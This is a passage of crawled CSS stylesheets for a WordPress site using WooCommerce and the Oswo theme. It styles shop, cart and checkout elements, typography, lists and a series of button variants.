    cursor: pointer;
    color: #999;
    z-index: 1;
}
.woocommerce .shop-page .single-shop-item {
    min-height: 440px;
}
.woocommerce .shop-page .single-shop-item .text-box .title a {
    color: #333;
    font-size: 16px;
    line-height: 24px;
    margin: -6px 0 0;
    transition: color 0.4s ease 0s;
}
.woocommerce .products .star-rating {
    font-size: 13px;
    color: #1b45f7;
    display: inline-block;
    margin-bottom: 0;
}
.woocommerce .shop-page .single-shop-item .price {
    color: #3563a9;
    font-size: 16px;
    font-style: normal;
    line-height: 24px;
}
.woocommerce .shop-page .single-shop-item .price del > span {
    text-decoration: line-through;
    margin-right: 10px;
}
.single-shop-page .single-shop-item .fetr-box .img-box,
.woocommerce div.product div.images,
.woocommerce div.product div.summary {
    margin: 0;
    padding: 0;
}
.woocommerce .single-shop-page .single-shop-item {
    margin-bottom: 40px;
}
.woocommerce .single-shop-page .single-shop-item .woocommerce-product-rating {
    margin-bottom: 0 !important;
}
.woocommerce .single-shop-page .star-rating::before {
    color: #fff !important;
}
.woocommerce .single-shop-page .star-rating {
    height: 20px;
    line-height: 18px;
    width: 7.4em;
}
.woocommerce .single-shop-page .star-rating span {
    color: #3563a9;
    font-size: 12px;
}
.woocommerce .single-shop-page .quantity .qty {
    width: 80px;
    height: 45px;
    border: none;
    border-radius: 3px;
}
.single-product.woocommerce .price ins span.woocommerce-Price-amount.amount,
.single-product.woocommerce .price ins span.woocommerce-Price-amount.amount .woocommerce-Price-currencySymbol {
    font-size: 16px !important;
    color: #222;
}
.woocommerce div.product .woocommerce-tabs {
    margin: 85px 0 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: none;
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
    margin-top: 10px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    display: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0 !important;
    margin: 0 0 0 !important;
    border: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
    background: #fff;
    border-radius: 0;
    color: #1b45f7;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    opacity: 1;
}
.woocommerce div.product .woocommerce-tabs .panel {
    padding: 30px;
    background: #fbfbfb;
    box-shadow: none;
    border: none;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
    color: #1a1a1a;
    font-weight: 500;
    font-size: 18px;
    text-transform: capitalize;
    margin-bottom: 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: block;
    float: left;
    margin-bottom: -1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    margin-right: 8px;
    font-size: 16px;
    background: #f8f8f8;
    color: #1c1c1c;
    border: 1px solid #f2f2f2;
    text-transform: capitalize;
    font-weight: 500;
    line-height: 24px;
    cursor: pointer;
    padding: 12px 30px 10px;
    transition: all 0.5s ease;
    border-radius: 3px 3px 0 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
    position: absolute;
    content: "";
    left: 0;
    top: -1px;
    width: 100%;
    height: 3px;
    opacity: 0;
    background-color: #1b45f7;
}
.woocommerce textarea {
    border: 1px solid #ebebeb;
}
.woocommerce p.stars a.star-1 {
    width: 1em;
}
.woocommerce p.stars a.star-1,
.woocommerce p.stars a.star-2,
.woocommerce p.stars a.star-3,
.woocommerce p.stars a.star-4,
.woocommerce p.stars a.star-5 {
    border: none;
}
.woocommerce p.stars a {
    color: #1b45f7;
    font-weight: 400;
}
.woocommerce .shop_table thead {
    background: #f7f7f7;
}
.woocommerce table.shop_table th {
    color: #222;
    font-size: 14px;
    font-weight: 400;
    line-height: 35px;
    text-transform: uppercase;
    padding-left: 28px;
}
.woocommerce .shop_table tbody tr.cart_item td {
    padding: 27px 7px 28px 35px;
    border-bottom: 1px solid #f3f3f3;
    color: #777;
    font-size: 16px;
}
.woocommerce .shop_table tbody td.product-subtotal {
    color: #6aaf08;
}
.woocommerce-cart table.cart img {
    width: auto;
}
.woocommerce .shop_table tbody tr td.actions {
    padding: 25px 0 0 !important;
}
.woocommerce .shop_table tbody tr td.actions .coupon {
    display: inline-block;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    border: 2px solid #f3f3f3;
    border-radius: 3px;
    font-weight: 700;
    height: 45px;
    margin-right: 19px;
    padding-left: 15px;
    width: 225px;
}
.woocommerce .woocommerce-message::before {
    color: #1b45f7;
}
.woocommerce .woocommerce-message {
    border-top-color: #1b45f7;
	line-height:44px;
}
.woocommerce #place_order,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    padding: 15px 38px;
    font-weight: 600;
    border-radius: 0;
    font-size: 14px;
    color: #fff;
    background-color: #1b45f7;
    text-transform: capitalize;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background-color: #1b45f7;
    color: #fff;
}
.woocommerce #place_order:hover {
    background-color: #1b45f7;
    color: #fff;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled {
    color: #fff;
    background-color: #1b45f7;
    padding: 14px 45px;
}
.woocommerce .cart_shipping,
.woocommerce .cart_totals {
    border: 0;
    padding: 15px;
}
.woocommerce .cart_shipping p {
    margin-top: 10px;
}
.woocommerce .cart_shipping input {
    border: 2px solid #f6f4f4;
    display: block;
    height: 40px;
    padding: 0 15px;
    position: relative;
    width: 100%;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    margin: 0;
}
.woocommerce .cart_totals {
    padding: 0 !important;
}
.woocommerce .cart_totals h2 {
    background: #f9f9f9 none repeat scroll 0 0;
    border-bottom: 1px solid #ebebeb;
    font-size: 14px;
    margin: 0;
    padding: 20px;
}
.woocommerce .cart_totals tr {
    border-bottom: 1px solid #ebebeb !important;
}
.woocommerce .cart_totals tr th {
    padding: 14px 20px !important;
    border-right: 1px solid #ebebeb;
}
.woocommerce .cart_totals td {
    padding: 14px 20px !important;
    text-align: right;
}
.woocommerce-cart .wc-proceed-to-checkout {
    padding: 20px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    padding: 14px 38px;
    font-weight: 600;
    border-radius: 0;
    font-size: 14px;
    color: #fff;
    background-color: #1b45f7;
    text-transform: capitalize;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
    background-color: #1b45f7;
    color: #fff;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    border-collapse: collapse !important;
    width: 100%;
}
.woocommerce form .form-row select,
.woocommerce form input[type="email"],
.woocommerce form input[type="password"],
.woocommerce form input[type="tel"],
.woocommerce form input[type="text"] {
    padding: 10px !important;
    border: 1px solid #e3e0dc;
    width: 100%;
}
.woocommerce .checkout_coupon p {
    display: block;
}
.woocommerce .checkout_coupon p #coupon_code {
    height: 45px !important;
    border: 1px solid #e3e0dc;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    float: left;
    width: 48%;
    max-width: inherit;
}
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    float: right;
    width: 48%;
    max-width: inherit;
}
.shop_sidebar .shop_aside {
    margin-top: 0;
}
#order_review_heading {
    position: relative;
	margin:40px 0 30px;
	font-size:30px;
	font-weight:700;
	color:#222222;
	line-height:1.4em;
}
.woocommerce .img-holder .thumbnails.columns-3 a.zoom {
    display: inline-block !important;
    width: 31.65% !important;
    margin-left: 10px;
}
.woocommerce .img-holder .thumbnails.columns-3 a.zoom:first-child {
    margin-left: 0;
}
.pagination > li:hover > .current,
.pagination > li > .current,
.pagination > li > a:focus,
.pagination > li > a:hover,
.pagination > li > span:focus,
.pagination > li > span:hover {
    color: #666;
    border-color: #ddd;
    background-color: #ddd;
}
.contact_info ul li {
    border-bottom: none !important;
    line-height: 1.8em !important;
    padding: 0 !important;
}
.contact_info ul a::after {
    content: "" !important;
}
.contact_info ul a {
    display: inline-block !important;
    color: #fbb908 !important;
}
.woocommerce-pagination ul {
    position: relative;
}
.woocommerce-pagination ul li {
    display: inline-block !important;
    margin: 0 4px !important;
}
.woocommerce-pagination ul li a,
.woocommerce-pagination ul li span {
    position: relative;
    display: block;
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px !important;
    padding: 0px !important;
    font-size: 14px;
	border-radius:3px;
    background: #ffffff;
    color: #03382e;
    font-weight: 500 !important;
	margin:0px;
	box-shadow: 0px 0px 15px rgb(0, 0, 0, 0.1);
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a:hover,
.woocommerce-pagination ul li span {
    background: #2a76dc;
    color: #ffffff;
}
.woocommerce .f-shop-detail .summary .star-rating {
    color: #fbb908 !important;
}
.search-widget input {
    padding-left: 15px;
    width: 70% !important;
    border: none !important;
}
.widget_bunch_external_links ul li a::before {
    display: none;
}
.woocommerce-account .woocommerce-MyAccount-content p a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    color: #1b45f7;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n + 2) {
    width: 20%;
    display: inline-block;
    margin-right: 4px;
    margin-top: 4px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:last-child {
    margin-right: 0;
}
#customer_details label,
.woocommerce form .form-row span {
    width: 100%;
}
.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-1,
.woocommerce-page .col2-set .col-2 {
    max-width: 48% !important;
	padding:0px;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    width: 100%;
}
.woocommerce .checkout.woocommerce-checkout{
	margin-top:60px;
}
.select2-container--default .select2-selection--single{
	height:48px;
	border:1px solid #e0e0e0;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height:48px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
	height:46px;
}

--- FILE ---
content_type: text/css
request_url: https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/style.css?ver=6.9
body_size: 46652
content:
/* Oswo Multipurpose HTML Template */
/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global
4. Main Header / Style Two / Style Three
5. Main Slider
6. Services Section
7. 
8. 
9. 
10. 
11. 
12. 
13. 
14. 
15. 
16. 
17. 
18. 
19. 
20. 
21. 
22. 
23. 
24. 
25. 
26. 
27. 
28. 
29. 
30. 
31. 
32. 
**********************************************/
/*** 
====================================================================
	Reset
====================================================================
 ***/
 
* {
	margin:0px;
	padding:0px;
	border:none;
	outline:none;
}
/*** 
====================================================================
	Global Settings
====================================================================
 ***/
body {
	font-family: 'Poppins', sans-serif;
	font-size:14px;
	color:#777777;
	line-height:1.7em;
	font-weight:400;
	background:#ffffff;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
}
.bordered-layout .page-wrapper{
	padding:0px 50px 0px;
}
a{
	text-decoration:none;
	cursor:pointer;
	color:#1b46ff;
}
button,
a:hover,a:focus,a:visited{
	text-decoration:none;
	outline:none !important;
}
h1,h2,h3,h4,h5,h6 {
	position:relative;
	font-weight:normal;
	margin:0px;
	background:none;
	line-height:1.6em;
	font-family: 'Poppins', sans-serif;
}
input,button,select,textarea{
	
}
textarea{
	overflow:hidden;
}
p{
	position:relative;
	line-height:1.8em;	
}
/* Typography */
h1{
	font-size:62px;
}
h2{
	font-size:48px;
	line-height:1.1em;
}
h3{
	font-size:30px;
}
h4{
	font-size:24px;
}
h5{
	font-size:20px;
}
h6{
	font-size:18px;
}
.auto-container{
	position:static;
	max-width:1200px;
	padding:0px 15px;
	margin:0 auto;
}
.medium-container{
	max-width:850px;
}
.page-wrapper{
	position:relative;
	margin:0 auto;
	width:100%;
	min-width:300px;
	overflow:hidden;
}
ul,li{
	list-style:none;
	padding:0px;
	margin:0px;	
}
img{
	display:inline-block;
	max-width:100%;
}
.theme-btn{
	cursor:pointer;
	display:inline-block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.centered{
	text-align:center;	
}
/***
====================================================================
	Scroll To Top style
====================================================================
***/
.scroll-to-top{
	position:fixed;
	bottom:15px;
	right:15px;
	width:40px;
	height:40px;
	color:#25aee4;
	font-size:13px;
	text-transform:uppercase;
	line-height:38px;
	text-align:center;
	z-index:100;
	cursor:pointer;
	background:#ffffff;
	display:none;
	border-radius:50px;
	box-shadow:0px 0px 10px rgba(0,0,0,0.15);
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.scroll-to-top:hover{
	color:#ffffff;
	background:#25aee4;
}
.scroll-to-top.style-two{
	color:#008e92;
}
.scroll-to-top.style-two:hover{
	background-color:#008e92;
	color:#ffffff;
}
/* List Style One */
.list-style-one{
	position:relative;
}
.list-style-one li{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:400;
	margin-bottom:28px;
	padding-left:80px;
	line-height: 1.8em;
}
.list-style-one li strong{
	position:relative;
	font-weight:600;
	color:#ffffff;
	font-size:20px;
	display:block;
	margin-bottom:7px;
}
.list-style-one li .icon{
	position:absolute;
	left:0px;
	top:0px;
	width:50px;
	height:50px;
	font-weight:400;
	color:#ffffff;
	font-size:20px;
	text-align:center;
	line-height:50px;
	display:inline-block;
	border-radius:50px;
	background-color:#2a76dc;
}
.list-style-one li a{
	position:relative;
	font-weight:400;
	color:#ffffff;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}
.list-style-one li a:hover{
	color:#2a76dc;
}
/* List Style Two */
.list-style-two{
	position:relative;
}
.list-style-two li{
	position:relative;
	color:#000000;
	font-size:16px;
	padding-left:50px;
	font-weight:400;
	line-height:1.7em;
	margin-bottom:20px;
}
.list-style-two li:last-child{
	margin-bottom:0px;
}
.list-style-two li:before{
	position:absolute;
	content: "\f174";
	left:0px;
	top:10px;
	width:30px;
	height:30px;
	color:#ffffff;
	font-size:13px;
	line-height:32px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	background-color:#0b53ff;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
	font-family: "Flaticon";
}
/* List Style Three */
.list-style-three{
	position:relative;
}
.list-style-three li{
	position:relative;
	color:#555555;
	font-size:18px;
	padding-left:50px;
	font-weight:500;
	line-height:1.8em;
	margin-bottom:20px;
	font-family: 'Ubuntu', sans-serif;
}
.list-style-three li:last-child{
	margin-bottom:0px;
}
.list-style-three li:before{
	position:absolute;
	content: "";
	left:0px;
	top:10px;
	width:24px;
	height:22px;
	line-height:22px;
	text-align:center;
	background:url(../images/icons/check-icon.png) no-repeat;
}
.list-style-three li:last-child{
	margin-bottom:0px;
}
/* List Style Four */
.list-style-four{
	position:relative;
}
.list-style-four li{
	position:relative;
	color:#222222;
	font-size:16px;
	font-weight:400;
	margin-bottom:28px;
	padding-left:80px;
	line-height: 1.8em;
}
.list-style-four li strong{
	position:relative;
	font-weight:600;
	color:#222222;
	font-size:20px;
	display:block;
	margin-bottom:7px;
}
.list-style-four li .icon{
	position:absolute;
	left:0px;
	top:0px;
	width:50px;
	height:50px;
	font-weight:400;
	color:#ffffff;
	font-size:20px;
	text-align:center;
	line-height:50px;
	display:inline-block;
	border-radius:50px;
	background-color:#2a76dc;
}
.list-style-four li a{
	position:relative;
	font-weight:400;
	color:#222222;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}
.list-style-four li a:hover{
	color:#2a76dc;
}
/* Btn Style One */
.btn-style-one{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	color: #000000;
	padding: 14px 44px;
	font-weight: 500;
	overflow: hidden;
	background: #ffffff;
	border-radius:5px;
	letter-spacing:1px;
	text-transform: uppercase;
}
.btn-style-one .txt{
	position:relative;
	z-index:1;
}
.btn-style-one:before{
	position: absolute;
	content: '';
	top: 0px;
    bottom: 0px;
    left: 0px;
	right: -50px;
    border-bottom: 65px solid #222222;
	border-right: 30px solid transparent;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}
.btn-style-one:after{
	position: absolute;
	content: '';
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: -50px;
	border-left: 30px solid transparent;
    border-bottom: 65px solid #222222;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}
.btn-style-one:hover::before{
    -webkit-transform: translateX(-40%);
    transform: translateX(-40%);
}
.btn-style-one:hover::after{
    -webkit-transform: translateX(40%);
    transform: translateX(40%);
}
.btn-style-one:hover{
	color: #ffffff;
}
/* Btn Style Two */
.btn-style-two{
	position: relative;
	display: inline-block;
	font-size: 12px;
	line-height: 30px;
	color: #ffffff;
	padding: 11px 40px;
	font-weight: 700;
	overflow: hidden;
	border-radius:50px;
	letter-spacing:3px;
	text-transform: uppercase;
	font-family: 'Dosis', sans-serif;
	background-image: -ms-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: -moz-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: -o-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #1B46FF), color-stop(100, #2299ff));
	background-image: -webkit-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: linear-gradient(to right, #1B46FF 0%, #2299ff 100%);
}
.btn-style-two .txt{
	position:relative;
	z-index:1;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.btn-style-two:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(1, 0.5);
    transform: scale(1, 0.5);
	background-image: -ms-linear-gradient(right, #1B46FF 0%, #2299FF 100%);
	background-image: -moz-linear-gradient(right, #1B46FF 0%, #2299FF 100%);
	background-image: -o-linear-gradient(right, #1B46FF 0%, #2299FF 100%);
	background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #1B46FF), color-stop(100, #2299FF));
	background-image: -webkit-linear-gradient(right, #1B46FF 0%, #2299FF 100%);
	background-image: linear-gradient(to left, #1B46FF 0%, #2299FF 100%);
}
.btn-style-two:hover::before{
    opacity: 1;
    transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
}
.btn-style-two:hover{
	color: #ffffff;
	border-color:#fe4c1c;
}
/* Btn Style Three */
.btn-style-three{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #ffffff;
	padding: 14px 44px 14px;
	font-weight: 500;
	overflow: hidden;
	border-radius:5px;
	letter-spacing:1px;
	text-transform: uppercase;
	background-color:#002457;
}
.btn-style-three .txt{
	position:relative;
	z-index:1;
}
.btn-style-three:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(1, 0.5);
    transform: scale(1, 0.5);
	background-color:#ffffff;
}
.btn-style-three:hover::before{
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-style-three:hover{
	color: #222222;
}
/* Btn Style Four */
.btn-style-four{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #ffffff;
	padding: 18px 44px 18px;
	font-weight: 500;
	overflow: hidden;
	border-radius:0px;
	background: #468ff5;
	text-transform: capitalize;
	letter-spacing:1px;
}
.btn-style-four .txt{
	position:relative;
	z-index:1;
}
.btn-style-four:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(1, 0.5);
    transform: scale(1, 0.5);
	background-color:#002457;
}
.btn-style-four:hover::before{
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-style-four:hover{
	color: #ffffff;
}
/* Btn Style Five */
.btn-style-five{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #18212e;
	padding: 18px 44px 18px;
	font-weight: 500;
	overflow: hidden;
	border-radius:0px;
	background: #ffffff;
	text-transform: capitalize;
	letter-spacing:1px;
}
.btn-style-five .txt{
	position:relative;
	z-index:1;
}
.btn-style-five:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(1, 0.5);
    transform: scale(1, 0.5);
	background-color:#468ff5;
}
.btn-style-five:hover::before{
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-style-five:hover{
	color: #ffffff;
}
/* Btn Style Six */
.btn-style-six{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	color: #ffffff;
	padding: 10px 36px 10px;
	font-weight: 500;
	overflow: hidden;
	border-radius:3px;
	text-transform: uppercase;
	border:1px solid #ffffff;
}
.btn-style-six .txt{
	position:relative;
	z-index:1;
}
.btn-style-six:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(1, 0.5);
    transform: scale(1, 0.5);
	background-color:#222222;
}
.btn-style-six:hover::before{
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-style-six:hover{
	color: #ffffff;
	border-color:#222222;
}
/* Btn Style Seven */
.btn-style-seven{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	color: #ffffff;
	padding: 7px 26px 7px;
	font-weight: 500;
	overflow: hidden;
	border-radius:50px;
	text-transform: capitalize;
	background:url(../images/icons/btn-bg.png) center center;
	background-repeat:no-repeat;
}
.btn-style-seven .txt{
	position:relative;
	z-index:1;
}
.btn-style-seven:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(1, 0.5);
    transform: scale(1, 0.5);
	background-color:#222222;
}
.btn-style-seven:hover::before{
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-style-seven:hover{
	color: #ffffff;
	border-color:#222222;
}
/* Btn Style Eight */
.btn-style-eight{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	color: #ffffff;
	padding: 10px 36px 10px;
	font-weight: 500;
	overflow: hidden;
	border-radius:50px;
	text-transform: uppercase;
	background-color:#008e93;
}
.btn-style-eight .txt{
	position:relative;
	z-index:1;
}
.btn-style-eight i{
	position:relative;
	margin-left:6px;
}
.btn-style-eight:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(1, 0.5);
    transform: scale(1, 0.5);
	background-color:#222222;
}
.btn-style-eight:hover::before{
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-style-eight:hover{
	color: #ffffff;
	border-color:#222222;
}
/* Btn Style Nine */
.btn-style-nine{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	color: #ffffff;
	padding: 12px 30px 12px;
	font-weight: 500;
	overflow: hidden;
	border-radius:3px;
	text-transform: uppercase;
	background-color:#008e93;
}
.btn-style-nine .txt{
	position:relative;
	z-index:1;
}
.btn-style-nine i{
	position:relative;
	margin-left:6px;
}
.btn-style-nine:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(1, 0.5);
    transform: scale(1, 0.5);
	background-color:#222222;
}
.btn-style-nine:hover::before{
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-style-nine:hover{
	color: #ffffff;
	border-color:#222222;
}
/* Btn Style Ten */
.btn-style-ten{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	color: #ffffff;
	padding: 11px 36px 11px;
	font-weight: 500;
	overflow: hidden;
	border-radius:50px;
	text-transform: uppercase;
	background-color:#008e93;
}
.btn-style-ten .txt{
	position:relative;
	z-index:1;
}
.btn-style-ten i{
	position:relative;
	margin-left:6px;
}
.btn-style-ten:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(1, 0.5);
    transform: scale(1, 0.5);
	background-color:#222222;
}
.btn-style-ten:hover::before{
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-style-ten:hover{
	color: #ffffff;
	border-color:#ffffff;
}
/* Btn Style Eleven */
.btn-style-eleven{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #3e7ef8;
	padding: 12px 40px 12px;
	font-weight: 500;
	overflow: hidden;
	border-radius:50px;
	text-transform: capitalize;
	background-color:#ffffff;
	font-family: 'Poppins', sans-serif;
}
.btn-style-eleven .txt{
	position:relative;
	z-index:1;
}
.btn-style-eleven i{
	position:relative;
	margin-left:6px;
}
.btn-style-eleven:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(1, 0.5);
    transform: scale(1, 0.5);
	background-color:#222222;
}
.btn-style-eleven:hover::before{
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-style-eleven:hover{
	color: #ffffff;
	border-color:#ffffff;
}
/* Btn Style Twelve */
.btn-style-twelve{
	position: relative;
	color: #000000;
	font-size:15px;
	font-weight:500;
	padding:14px 48px;
	overflow: hidden;
	letter-spacing:2px;
	text-transform:uppercase;
	border: 2px solid #000000;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.btn-style-twelve .txt{
	z-index: 2;	
	display: block;
	position: relative;
	width: 100%;
	height: 100%;	
}
.btn-style-twelve::before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	opacity: 0;
	background-color: #000000;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.btn-style-twelve:hover::before{
	opacity: 1;
	-webkit-transform: skewX(-180deg)  scale(0.8,1);
	transform: skewX(-180deg)  scale(0.8,1);
}
.btn-style-twelve:hover .txt{
	color:#ffffff;
}
/* Btn Style Thirteen */
.btn-style-thirteen{
	position: relative;
	color: #ffffff;
	font-size:14px;
	font-weight:500;
	padding:14px 34px;
	overflow: hidden;
	letter-spacing:2px;
	border-radius:5px;
	text-transform:capitalize;
	background-color:#0b53ff;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.btn-style-thirteen .txt{
	z-index: 2;	
	display: block;
	position: relative;
	width: 100%;
	height: 100%;	
}
